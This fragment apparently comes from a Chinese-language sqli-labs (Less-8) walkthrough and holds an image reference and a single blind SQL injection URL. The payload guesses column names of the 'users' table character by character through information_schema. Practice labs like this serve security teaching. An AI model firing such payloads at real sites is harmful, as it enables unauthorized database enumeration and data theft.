 http://[靶机IP]/sqli-labs/Less-8/?id=1' and substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),2,1)='d'--+